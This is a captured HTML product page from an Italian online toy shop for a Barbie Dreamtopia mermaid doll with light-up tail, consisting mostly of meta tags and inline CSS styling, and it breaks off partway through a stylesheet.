

--- FILE ---
content_type: text/html
request_url: https://www.iocostore.it/yourcommerce/negozio/Scripts/prodView.asp?idproduct=1361&cat=&ParentCat=
body_size: 245941
content:

<!DOCTYPE html>
<!--[if IE 8]> <html class="ie8"> <![endif]-->
<!--[if IE 9]> <html class="ie9"> <![endif]-->
<!--[if !IE]><!--> <html lang="it"> <!--<![endif]-->

<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Language" content="it" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="author" content="Giovanni Giliberti production">
<!--[if IE]> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <![endif]-->


<title>Barbie Sirena Dreamtopia luci scintillanti</title>
<meta name="description" content="immergiti e illumina la coda di babrie">

<meta property="og:locale" content="it_IT" />

<meta property="og:image" content="https://www.iocostore.it/public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_00.jpg" />
<meta property="og:image:secure_url" content="https://www.iocostore.it/public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_00.jpg">

<meta property="og:title" content="" />
<meta property="og:description" content="immergiti e illumina la coda di babrie" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.iocostore.it/yourcommerce/negozio/Scripts/prodView.asp?idproduct=1361&cat=&ParentCat=" />
<meta property="og:site_name" content="" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://www.iocostore.it/yourcommerce/negozio/Scripts/prodView.asp?idproduct=1361&cat=&ParentCat=" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="immergiti e illumina la coda di babrie" />

<meta name="twitter:image:src" content="https://www.iocostore.it/public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_00.jpg" />
<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic%7CPT+Gudea:400,700,400italic%7CPT+Oswald:400,700,300' rel='stylesheet' id="googlefont">

<link rel="stylesheet" href="https://www.iocostore.it/yourcommerce/negozio/Template/css/animate.css">

<link rel="stylesheet" href="https://www.iocostore.it/yourcommerce/negozio/Template/css/bootstrap.min.css">
<link rel="stylesheet" href="https://www.iocostore.it/yourcommerce/negozio/Template/css/font-awesome.min.css">
<link rel="stylesheet" href="https://www.iocostore.it/yourcommerce/negozio/Template/css/prettyPhoto.css">


<link rel="stylesheet" href="https://www.iocostore.it/yourcommerce/negozio/Template/css/magnific-popup.css">



<link rel="stylesheet" href="https://www.iocostore.it/yourcommerce/negozio/Template/css/owl.carousel.css">

<link rel="stylesheet" href="https://www.iocostore.it/yourcommerce/negozio/Template/css/jquery.selectbox.css">
<link rel="stylesheet" href="https://www.iocostore.it/yourcommerce/negozio/Template/css/bootstrap-switch.css">

<link rel="stylesheet" href="https://www.iocostore.it/yourcommerce/negozio/Template/css/00_style.css">
<link rel="stylesheet" href="https://www.iocostore.it/yourcommerce/negozio/Template/css/00_responsive.css">

<link href="https://fonts.googleapis.com/css2?family=Lobster&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Pacifico&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Palanquin+Dark:wght@600&display=swap" rel="stylesheet">


<style type="text/css">
<!--

body                    { font: 15px/1.5 Arial, sans-serif;; }

/* title for all items */
/* titolo prodotti + categorie*/
.item-name {
	/* font:400 19px/24px 'PT Sans', Arial, sans-serif;; */
	font:400 17px/23px 'Palanquin Dark', Arial, sans-serif;;
}

.h6                     { font-family:'Palanquin Dark', Arial, sans-serif; }
.progress-text          { font:700 12px/15px Arial, sans-serif;; }
.accordion-title        { font:700 18px/1 'PT Sans', Arial, sans-serif;; }

.tab-container .nav-tabs > li {
	font:700 16px/20px 'PT Sans', Arial, sans-serif;;
}

.tab-style-1 li a {
	font:400 14px/20px 'PT Sans', Arial, sans-serif;;
}

.tab-style-2 li a {
	font:15px/20px 'PT Sans', Arial, sans-serif;;
}

#main-nav-container #main-nav .menu li a {
	font:700 17px/19px 'PT Sans', Arial, sans-serif;;
}

#main-nav-container #main-nav .menu li ul li a {
	font:normal 17px/19px 'PT Sans', Arial, sans-serif;;
}

#main-nav-container #main-nav .menu li .mega-menu .mega-menu-title {
	font:700 16px/20px 'PT Sans', Arial, sans-serif;;
}

#main-nav-container #main-nav .menu li .mega-menu .mega-menu-list li a {
	font:400 15px/21px Arial, sans-serif;;
}

#main-nav-container #main-nav #responsive-nav ul li {
	font:700 17px/25px 'PT Sans', Arial, sans-serif;;
}

#main-nav-container #main-nav #responsive-nav ul li ul li {
	font:700 16px/22px 'PT Sans', Arial, sans-serif;;
}

#main-nav-container #main-nav #responsive-nav ul li .mega-menu .mega-menu-title {
	font:700 16px/22px 'PT Sans', Arial, sans-serif;;
}

#main-nav-container #main-nav #responsive-nav ul li .mega-menu .mega-menu-list li {
	font:400 15px/21px Arial, sans-serif;;
}

#main-nav-container #main-nav #responsive-nav ul li .mega-menu .mega-menu-list li  a {
	font:400 15px/21px Arial, sans-serif;;
}

#responsive-nav-button {
	font:700 20px/38px 'PT Sans', Arial, sans-serif;;
}

.dropdown-cart-total li  {
	font:700 15px/18px 'PT Sans', Arial, sans-serif;;
}

.title-desc {
	font:17px/1.5 'PT Sans', Arial, sans-serif;
}

.item-price-container {
	font:700 16px/20px 'PT Sans', Arial, sans-serif;;
}

.item-price-special {
	font:700 16px/20px 'PT Sans', Arial, sans-serif;;
}

.item-price-container.inline {
	font:700 20px/1 'PT Sans', Arial, sans-serif;;
}

.new-rect,
.discount-rect {
	font:700 13px/20px 'PT Sans', Arial, sans-serif;;
}

.discount-rect {
  font:700 19px/20px 'PT Sans', Arial, sans-serif;;
}

.new-circle,
.discount-circle {
	font:700 16px/20px 'PT Sans', Arial, sans-serif;;
}

#portfolio-filter li a {
	font:700 14px/18px 'PT Sans', Arial, sans-serif;;

}

.portfolio-item > figure > figcaption > .like-button > span {
	font-family:Arial, sans-serif;;
}

.portfolio-item h2 {
	font:700 16px/17px 'PT Sans', Arial, sans-serif;;
}

#category-header.category-header-slider .category-title h1,
#category-header.category-header-slider .category-title h2 {
	font:400 43px/1 'PT Sans', Arial, sans-serif;;
}

.category-image-slider-container .new-rect,
.category-image-slider-container .discount-rect {
	font:700 30px/1 'PT Sans', Arial, sans-serif;;
}

#category-header.category-banner .category-title  h1,
#category-header.category-banner .category-title  h2 {
	font:400 35px/1 'Palanquin Dark', Arial, sans-serif;
}

#category-header .category-title-price {
	font:700 25px/1 'PT Sans', Arial, sans-serif;;
}

.featured-slider .featured-product h5,
.related-slider .related-product h5 {
	font:700 18px/20px 'PT Sans', Arial, sans-serif;;
}

.featured-slider .featured-product .featured-price,
.related-slider .related-product .related-price  {
	font:700 18px/1 'PT Sans', Arial, sans-serif;;
}

/* 5432 linea */
.category-filter-list li a {
	font:400 16px/28px 'PT Sans', Arial, sans-serif;;
}

.filter-size-list li {
	font:700 16px/28px 'PT Sans', Arial, sans-serif;;
}

.article .article-meta-date {
	font:18px/20px 'PT Sans', Arial, sans-serif;;
}

.sidebar h3 {
	font:400 22px/32px 'Palanquin Dark', Arial, sans-serif;;
}

.sidebar .widget .icon-box {
	font-family:Arial, sans-serif;;
}

.sidebar .widget .panel-title {
  font-family:'PT Sans', Arial, sans-serif;;
}

.sidebar .widget .latest-posts-list h4,
.sidebar .widget .recent-posts-list h4 {
	font:700 20px/25px 'PT Sans', Arial, sans-serif;;
}

.sidebar .widget .testimonials-list li .testimonial-details header {
	font:700 23px/21px 'PT Sans', Arial, sans-serif;;
}

.sidebar .widget .testimonials-list li  figure > figcaption {
	font-family:'PT Sans', Arial, sans-serif;;
}

.comments h3 {
	font:700 24px/22px 'PT Sans', Arial, sans-serif;;
}

.comments .comments-list li .comment .comment-details .comment-title {
	font:700 18px/20px 'PT Sans', Arial, sans-serif;;
}

.comments .comments-list li .comment .comment-details .comment-meta-container .replay-button {
	font-family:'PT Sans', Arial, sans-serif;;
}

.product-color-filter-container > span,
.product-size-filter-container > span  {
	font-family:'PT Sans', Arial, sans-serif;;
}

.table .table-title {
	font:700 15px/22px 'PT Sans', Arial, sans-serif;;
}

#shipping-form .shipping-desc {
	font-family:'PT Sans', Arial, sans-serif;;
}

.checkout-title {
	font:400 25px/30px 'Palanquin Dark', Arial, sans-serif;
}

.checkout-table .checkout-table-title,
.checkout-table .checkout-table-price,
.checkout-table .checkout-total-title,
.checkout-table .checkout-total-price  {
	font:700 18px/20px 'PT Sans', Arial, sans-serif;;
}

#footer h3 {
	font:19px/38px 'Palanquin Dark', Arial, sans-serif;
}

#footer-bottom {
	font:13px/18px Arial, sans-serif;;
}

#page-header .page-header-desc {
	font:400 24px/33px 'PT Sans', Arial, sans-serif;;
}

.hero-unit p {
	font:400 21px/1 'PT Sans', Arial, sans-serif;;
}

.services-box h3 {
	font:700 18px/1 'PT Sans', Arial, sans-serif;;
}

.progress-container h4{
	font:700 11px/15px 'PT Sans', Arial, sans-serif;;
}

.about-us-testimonials .testimonial-title {
	font:700 21px/1 'PT Sans', Arial, sans-serif;;
}

.about-us-testimonials .testimonial-owner {
	font:italic 700 16px/21px 'PT Sans', Arial, sans-serif;;
}

.about-us-testimonials .testimonial-date {
	font:italic 400 14px/21px 'PT Sans', Arial, sans-serif;;
}

.team-member-name {
	font:700 16px/17px 'PT Sans', Arial, sans-serif;;
}

.team-member-name {
	font:700 16px/17px 'PT Sans', Arial, sans-serif;;
}

.no-content-comment h2 {
	font:700 110px/0.8 'PT Sans', Arial, sans-serif;;
}

.no-content-comment h3 {
	font:700 25px/35px 'PT Sans', Arial, sans-serif;
}

-->
</style>

<style type="text/css">
<!--
/* sposto un pò a destra freccette carousel riga elementi home e altre */
.carousel-controls {
    right: -32px;
    }

/* menu prodotti su mobile sempre aperto */
@media (max-width: 767px){
#ApriMenuProdotti {  display: block !important; }
/* nascondo il simbolo + */
#ApriMenuProdottixSimbolo .menu-button {  display: none !important; }
}

@media (min-width: 768px){
#new_ricerca_avanzata {
    display: none;
}
}

/* da 400 e 768 */
@media (max-width: 400px){
#new_whatsapp {
    display: none;
}
}

@media (min-width: 768px){
#new_whatsapp {
    display: none;
}
}

/* 01/2024 */
.container_100 {
    width: 100%
}

#breadcrumb-container .container {
    width: 100% !important;
}

-->
</style>


<style type="text/css">
<!--

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6  {
	font-family:'Palanquin Dark', Arial, sans-serif;
	color:#333333;
}

a { color:#1D83BE; }

a:active,
a:hover,
a:focus {
	text-decoration:none;
	color:#1D83BE;
}

.title {
	border-left:4px solid #1D83BE;
    color:#333333;
    font-size:32px;
    margin-top: 20px;
}

/* nome principale prodotto su pagina singola */
.product .product-name {
	font-family: 'Palanquin Dark', Arial, sans-serif;;
	color:#333333;
    margin-top: 15px;
}

/* Titoli dei paragrafi su Anagrafica - contatti -  registrazione ecc... */
.sub-title {
    font-family: 'PT Sans', Arial, sans-serif;;
	font-size:21px;
	line-height:1;
	margin-bottom:18px;
	margin-top:0;
}

/* link su ricerca avanzata */
.a_ricerca_avanzata         { color:#FFEB3B;font-weight:normal;text-decoration:underline; }
.a_ricerca_avanzata:hover   { color:#ffff00;font-weight:normal;text-decoration:underline; }

/*  titoli su Slider */
.tp-caption.rev-title,
.tp-caption.rev-title2  { font:400 30px/38px 'Palanquin Dark', Arial, sans-serif;; }
.tp-caption.rev-list    { font:400 20px/1.4 'PT Sans', Arial, sans-serif;; }
.tp-caption.rev-text,
.tp-caption.rev-text2   { font:400 28px/30px 'PT Sans', Arial, sans-serif;; }
.tp-caption.rev-price   { font-family: 'PT Sans', Arial, sans-serif;; }
/*  // titoli su Slider */

/* ingrandimento su foto prodotto */
.zoom-in {cursor: zoom-in;}

/* su menu top in alto prodotti e anche barradx categorie */
.stile_sfondo_menu_selez { background-color:#dbe7ef !important; }
.stile_sfondo_menudx_selez { background-color:#dbe7ef !important; padding: 4px 5px 4px 5px; }

.stile_colore_ultimi { color:#ff8058 !important; }
.stile_sfondo_ultimi { background-color:#ffffff !important; }
.stile_sfondo_ultimi_selez { background-color:#ffd5c8 !important; }

.stile_colore_offerte { color:#d600ea !important; }
.stile_sfondo_offerte { background-color:#ffffff !important; }
.stile_sfondo_offerte_selez { background-color:#f2d9f5 !important; }

.stile_colore_omaggi { color:#d600ea !important; }
.stile_sfondo_omaggi { background-color:#ffffff !important; }
.stile_sfondo_omaggi_selez { background-color:#f2d9f5 !important; }


/* Prodotti */
    /*
    ----------------------------------
    righe prodotti
    */
.title-riga-prodotti{
    padding-left: 15px;
    border: none;
    font-size: 30px;
    font-weight: bold;
    background: #fff; /*sopra la linea per effetto sfondo*/
    color:#333333;
}

.title-desc-prodotti {
    color:#333333;
}

    /*
    ----------------------------------
    altre righe - offerte e altre
    */

.title-riga-altre{
    padding-left: 25px;
    border: none;
    font-size: 30px;
    font-weight: bold;
    background: #fff; /*sopra la linea per effetto sfondo*/
    color:#333333;
}

.title-desc-altre {
    color:#333333;
}

.title-riga-news{
    padding-left: 25px;
    border: none;
    font-size: 30px;
    font-weight: bold;
    background: #fff; /*sopra la linea per effetto sfondo*/
    color:#333333;
}


.carousel-btn {
   background-color: #fff;
   border-radius: 30px;
   border: none;
}

/* box categoria/prodotti */

.item {
    margin: 0 5px 20px;
    /*border: 1px solid #fff;*/
    border: none;
}

.item.item-hover {
    border:1px solid transparent;
    /*border: none;*/
}

.category-item-container .item:hover {
	border: 1px solid #1D83BE;
}


/* tab in dettaglio prodotti */
.tab-style-2 li a:hover, .tab-style-2 li.active a {
    color: #1D83BE;
}

.tab-style-2 li a {
    /* ---- default --------------------------------*/
    /* background: #fafafa;        /* Grigio chiaro */
    /* border: 1px solid #dcdcdc;  /* Grigio scuro */
    /* color: #8f9592;             /* Grigio +scuro */
    /* --------------------------------------------*/
    background: #fafafa;        /* Grigio chiaro */
    border: 1px solid #dcdcdc;  /* Grigio scuro */
    color: #8f9592;             /* Grigio +scuro */
}

.tab-style-2 li.active:after {
	background: #1D83BE;
}

.item-name a {
	color:#333333;
}

.item-name a:hover {
	color:#1D83BE;
}

#cod-prodotto{
     font-size:12px;
     color:#1D83BE;
}

/* Carrello */

.close-button:hover {
	background-color:#333333;
	background-position: -26px -290px;
	border-color:#333333;
}

/* prezzo totale sulla riga */
.item-price-special {
    font: 700 16px/20px 'PT Sans', Arial, sans-serif;;
    color: #000000;
}

.item-price-special-total {
    font: 700 16px/20px 'PT Sans', Arial, sans-serif;;
    color: #000000;
    font-weight: bold;
    font-size: 22px;
}

/* Sidebar categorie prodotti */
.sidebar .widget .panel a {
	color:#333333;
}
.sidebar .widget .panel a:hover {
	color:#1D83BE;
}

/*breadcrumb in alto*/
#breadcrumb-container {
    background: #1D83BE;
}
/* 'bottone scroll to top */
#scroll-top {
	border-radius:20px;
	/*color: #ffffff;
	background: #1D83BE;*/
    }

/*
   -----------------------------------------------------------
   Top header
   -----------------------------------------------------------*/
/* Top header - la barra principale */
#header-top {
    background-color: #333333;
    color: #ffffff;
}
/* Top header - i link */
#top-links li a {
	color:#ffffff;
}

#top-links li a:hover{
	color:#6dafd4;
}
/* bottone language */

#btn-language {
   color:#ffffff;
}

#header.header4 .header-top-dropdowns .btn-group:hover .btn-custom,
#header.header4 .header-top-dropdowns .btn-custom:hover,
#header.header4 .header-top-dropdowns .btn-custom:focus,
#header.header4 .header-top-dropdowns .btn-custom:active,
#header.header4 .header-top-dropdowns .btn-custom.active,
#header.header4 .header-top-dropdowns .open .dropdown-toggle.btn-custom,
#header.header4 .header-top-dropdowns .dropdown-menu > li > a:hover {
	color:#ffffff;
	text-decoration: none;
	background-color: #1D83BE;
}

#btn-language-lista {
    color:#ffffff;
    background:#333333;
}

/* Bottone in alto carrello */
#header.header4 .dropdown-cart-menu-container:hover .btn.dropdown-toggle,
#header.header4 .dropdown-cart-menu-container .open .btn.dropdown-toggle {
	background-color: #1D83BE;
	border-color:#1D83BE;
	color:#ffffff;
}

/* menu a discesa carrello */
#header .dropdown-cart .dropdown-cart-menu {
    border-top: 3px solid #1D83BE;
    background: #ffffff;
}
/* -----------------------------------------------------------*/
/* Menu principale Affianco al logo - su sfondo bianco */
#main-nav-container #main-nav .menu li:hover > a,
#main-nav-container #main-nav .menu li > ul li > ul li:hover > a {
	color:#1D83BE;
}

/* menu a discesa su menu principale */
#main-nav-container #main-nav .menu li ul, #main-nav-container #main-nav .menu li ul li ul {
    border-top: 3px solid #1D83BE;
    background: #ffffff;
}

.header4 #quick-access .quick-search-form .btn-custom:hover,
.header4 #quick-access .quick-search-form .btn-custom:focus,
.header4 #quick-access .quick-search-form .btn-custom:active {
	background-color:#1D83BE;
}

/*
 --------
 Ultime news in home footer
 */

.portfolio-item p a {
	color:#8f9592;
}

.portfolio-item p a:hover {
	color:#1D83BE;
}

/* Singoli articoli */

.article h2 {
	font:700 28px/1 'PT Sans', Arial, sans-serif;;
	margin-bottom:15px;
}

.article h2 a,
.article .article-content-container a  {
	color:#333333;
}

.article h2 a:hover,
.article .article-content-container a:hover {
	color:#1D83BE;
}

/*
 --------------
 FOOTER
 --------------
 */

    #footer h1      {color:#ffffff;}
    #footer h2      {color:#ffffff;}
    #footer h3      {color:#ffffff;}
    #footer h4      {color:#ffffff;}
    #footer h5      {color:#ffffff;}
    #footer h6      {color:#ffffff;}
    #footer h3      {color:#ffffff;}
    #footer         {color:#ffffff;}
    #footer a       {color:#ffffff;}
    #footer a:hover {color:#1D83BE;}


/* Scritta offerta su prodotto */
.stile_offerta_prod  {
	font: 700 19px/15px 'PT Sans', Arial, sans-serif;;
    width:auto;
    padding:4px 7px;
    font-size:11px;
    background-color:#d600ea;
    color:#ffffff;

	display:block;
	top:3px;
	left:3px;
	position: absolute;
	text-transform:uppercase;
	z-index:800;
	text-align:center;
    border-radius:15px;
    border: 2px solid #FFF;
    line-height: 13px;
}

/* se due tag sn usati insieme portiamo lo sconto più in basso */
.new-rect + .stile_offerta_prod {
	top:36px;
}

/*Scritta offerta passata sotto il codice del prodotto nella pagina di elenco prodotti*/

.stile_offerta_prod_elenco1{
    color:#d600ea;
    /*border:1px solid #d600ea;*/
    padding: 3px 10px;
    margin-top: 5px;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.stile_offerta_prod_elenco2{
    color:#ffffff;
    background-color:#d600ea;
    padding: 3px 10px;
    margin-bottom: 8px;
    font-size: 12px;
    display: inline-block;
}

-->
</style>
<style type="text/css">
<!--

/* 00 */
/* per Registrati - Accedi - Invia Messaggio da form - Aggiungi commento - ecc... */
.btn {
	color: #ffffff;
	background-color: #333333;
	border: 0;
	border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn:hover, .btn:focus, .btn:active, .btn.active {
	color: #ffffff;
	background-color: #000000;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }

.btn-Bottone_Base {
	color: #ffffff;
	background-color: #333333;
	border: 0;
	border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_Base:hover, .btn-Bottone_Base:focus, .btn-Bottone_Base:active, .btn-Bottone_Base.active, .open .dropdown-toggle.btn-Bottone_Base{
	color: #ffffff;
	background-color: #000000;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_Base:active, .btn-Bottone_Base.active, .open .dropdown-toggle.btn-Bottone_Base
    { background-image: none; }
.btn-Bottone_Base.disabled, .btn-Bottone_Base[disabled], fieldset[disabled] .btn-Bottone_Base,
.btn-Bottone_Base.disabled:hover, .btn-Bottone_Base[disabled]:hover, fieldset[disabled] .btn-Bottone_Base:hover,
.btn-Bottone_Base.disabled:focus, .btn-Bottone_Base[disabled]:focus, fieldset[disabled] .btn-Bottone_Base:focus,
.btn-Bottone_Base.disabled:active, .btn-Bottone_Base[disabled]:active, fieldset[disabled] .btn-Bottone_Base:active,
.btn-Bottone_Base.disabled.active, .btn-Bottone_Base[disabled].active, fieldset[disabled] .btn-Bottone_Base.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}

/* 1 */
.btn-Bottone_ProdDett {
	color: #ffffff;
	background-color: #333333;
	border: 0;
	border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_ProdDett:hover, .btn-Bottone_ProdDett:focus, .btn-Bottone_ProdDett:active, .btn-Bottone_ProdDett.active, .open .dropdown-toggle.btn-Bottone_ProdDett{
	color: #ffffff;
	background-color: #000000;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_ProdDett:active, .btn-Bottone_ProdDett.active, .open .dropdown-toggle.btn-Bottone_ProdDett
    { background-image: none; }
.btn-Bottone_ProdDett.disabled, .btn-Bottone_ProdDett[disabled], fieldset[disabled] .btn-Bottone_ProdDett,
.btn-Bottone_ProdDett.disabled:hover, .btn-Bottone_ProdDett[disabled]:hover, fieldset[disabled] .btn-Bottone_ProdDett:hover,
.btn-Bottone_ProdDett.disabled:focus, .btn-Bottone_ProdDett[disabled]:focus, fieldset[disabled] .btn-Bottone_ProdDett:focus,
.btn-Bottone_ProdDett.disabled:active, .btn-Bottone_ProdDett[disabled]:active, fieldset[disabled] .btn-Bottone_ProdDett:active,
.btn-Bottone_ProdDett.disabled.active, .btn-Bottone_ProdDett[disabled].active, fieldset[disabled] .btn-Bottone_ProdDett.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}

/* 2 */
.btn-Bottone_ProdAddCarrello {
	color: #ffffff;
	background-color: #1D83BE;
	border: 0;
	border-color: none;
    height: 36px;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_ProdAddCarrello:hover, .btn-Bottone_ProdAddCarrello:focus, .btn-Bottone_ProdAddCarrello:active, .btn-Bottone_ProdAddCarrello.active {
	color: #ffffff;
	background-color: #1974A9;
    border: 0;
	border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }

/* 2a */
.btn-Bottone_ProdAddCarrelloPrev {
	color: #ffffff;
	background-color: #ff8058;
	border: 0;
	border-color: none;
    height: 36px;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_ProdAddCarrelloPrev:hover, .btn-Bottone_ProdAddCarrelloPrev:focus, .btn-Bottone_ProdAddCarrelloPrev:active, .btn-Bottone_ProdAddCarrelloPrev.active, .open .dropdown-toggle.btn-Bottone_ProdAddCarrelloPrev{
	color: #ffffff;
	background-color: #ff6b3c;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_ProdAddCarrelloPrev:active, .btn-Bottone_ProdAddCarrelloPrev.active, .open .dropdown-toggle.btn-Bottone_ProdAddCarrelloPrev
    { background-image: none; }
.btn-Bottone_ProdAddCarrelloPrev.disabled, .btn-Bottone_ProdAddCarrelloPrev[disabled], fieldset[disabled] .btn-Bottone_ProdAddCarrelloPrev,
.btn-Bottone_ProdAddCarrelloPrev.disabled:hover, .btn-Bottone_ProdAddCarrelloPrev[disabled]:hover, fieldset[disabled] .btn-Bottone_ProdAddCarrelloPrev:hover,
.btn-Bottone_ProdAddCarrelloPrev.disabled:focus, .btn-Bottone_ProdAddCarrelloPrev[disabled]:focus, fieldset[disabled] .btn-Bottone_ProdAddCarrelloPrev:focus,
.btn-Bottone_ProdAddCarrelloPrev.disabled:active, .btn-Bottone_ProdAddCarrelloPrev[disabled]:active, fieldset[disabled] .btn-Bottone_ProdAddCarrelloPrev:active,
.btn-Bottone_ProdAddCarrelloPrev.disabled.active, .btn-Bottone_ProdAddCarrelloPrev[disabled].active, fieldset[disabled] .btn-Bottone_ProdAddCarrelloPrev.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 2b */
.btn-Bottone_ProdAddCarrelloOff {
	color: #ffffff;
	background-color: #d600ea;
	border: 0;
	border-color: none;
    height: 36px;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_ProdAddCarrelloOff:hover, .btn-Bottone_ProdAddCarrelloOff:focus, .btn-Bottone_ProdAddCarrelloOff:active, .btn-Bottone_ProdAddCarrelloOff.active, .open .dropdown-toggle.btn-Bottone_ProdAddCarrelloOff{
	color: #ffffff;
	background-color: #76008a;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_ProdAddCarrelloOff:active, .btn-Bottone_ProdAddCarrelloOff.active, .open .dropdown-toggle.btn-Bottone_ProdAddCarrelloOff
    { background-image: none; }
.btn-Bottone_ProdAddCarrelloOff.disabled, .btn-Bottone_ProdAddCarrelloOff[disabled], fieldset[disabled] .btn-Bottone_ProdAddCarrelloOff,
.btn-Bottone_ProdAddCarrelloOff.disabled:hover, .btn-Bottone_ProdAddCarrelloOff[disabled]:hover, fieldset[disabled] .btn-Bottone_ProdAddCarrelloOff:hover,
.btn-Bottone_ProdAddCarrelloOff.disabled:focus, .btn-Bottone_ProdAddCarrelloOff[disabled]:focus, fieldset[disabled] .btn-Bottone_ProdAddCarrelloOff:focus,
.btn-Bottone_ProdAddCarrelloOff.disabled:active, .btn-Bottone_ProdAddCarrelloOff[disabled]:active, fieldset[disabled] .btn-Bottone_ProdAddCarrelloOff:active,
.btn-Bottone_ProdAddCarrelloOff.disabled.active, .btn-Bottone_ProdAddCarrelloOff[disabled].active, fieldset[disabled] .btn-Bottone_ProdAddCarrelloOff.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}
/* 2c */
.btn-Bottone_ProdAddCarrelloOmaggio {
	color: #000000;
	background-color: #ffe500;
	border: 0;border-color: none;
    height: 36px;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_ProdAddCarrelloOmaggio:hover, .btn-Bottone_ProdAddCarrelloOmaggio:focus, .btn-Bottone_ProdAddCarrelloOmaggio:active, .btn-Bottone_ProdAddCarrelloOmaggio.active, .open .dropdown-toggle.btn-Bottone_ProdAddCarrelloOmaggio{
	color: #000000;
	background-color: #f5dc00;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_ProdAddCarrelloOmaggio:active, .btn-Bottone_ProdAddCarrelloOmaggio.active, .open .dropdown-toggle.btn-Bottone_ProdAddCarrelloOmaggio
    { background-image: none; }
.btn-Bottone_ProdAddCarrelloOmaggio.disabled, .btn-Bottone_ProdAddCarrelloOmaggio[disabled], fieldset[disabled] .btn-Bottone_ProdAddCarrelloOmaggio,
.btn-Bottone_ProdAddCarrelloOmaggio.disabled:hover, .btn-Bottone_ProdAddCarrelloOmaggio[disabled]:hover, fieldset[disabled] .btn-Bottone_ProdAddCarrelloOmaggio:hover,
.btn-Bottone_ProdAddCarrelloOmaggio.disabled:focus, .btn-Bottone_ProdAddCarrelloOmaggio[disabled]:focus, fieldset[disabled] .btn-Bottone_ProdAddCarrelloOmaggio:focus,
.btn-Bottone_ProdAddCarrelloOmaggio.disabled:active, .btn-Bottone_ProdAddCarrelloOmaggio[disabled]:active, fieldset[disabled] .btn-Bottone_ProdAddCarrelloOmaggio:active,
.btn-Bottone_ProdAddCarrelloOmaggio.disabled.active, .btn-Bottone_ProdAddCarrelloOmaggio[disabled].active, fieldset[disabled] .btn-Bottone_ProdAddCarrelloOmaggio.active {
	color: #999999;
	background-color: #eeeeee;
	border-color: #999999;
}


/* 3 */
.btn-Bottone_MenuTopCarrello {
	color: #ffffff;
	background-color: #333333;
	border: 0;border-color: none;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
}
.btn-Bottone_MenuTopCarrello:hover, .btn-Bottone_MenuTopCarrello:focus, .btn-Bottone_MenuTopCarrello:active, .btn-Bottone_MenuTopCarrello.active, .open .dropdown-toggle.btn-Bottone_MenuTopCarrello{
	color: #ffffff;
	background-color: #000000;
    display:inline-block;-webkit-box-shadow:none;box-shadow:none;border-radius: 18px !important;padding: 5px 12px;line-height: 24px;font-size:13px;
    }
.btn-Bottone_MenuTopCarrello:active, .btn-Bottone_MenuTopCarrello.active, .open .dropdown-toggle.btn-Bottone_MenuTopCarrello
    { background-image: none; }
.btn-Bottone_MenuTopCarrello.disabled, .btn-Bottone_MenuTopCarrello[disabled], fieldset[disabled] .btn-Bottone_MenuTopCarrello,
.btn-Bottone_MenuTopCarrello.disabled:hover, .btn-Bottone_MenuTopCarrello[disabled]:hover, fieldset[disabled] .btn-Bottone_MenuTopCarrello:hover,
.btn-Bottone_MenuTopCarrello.disabled:focus, .btn-Bottone_MenuTopCarrello[disabled]:focus, fieldset[disabled] .btn-Bottone_MenuTopCarrello:focus,
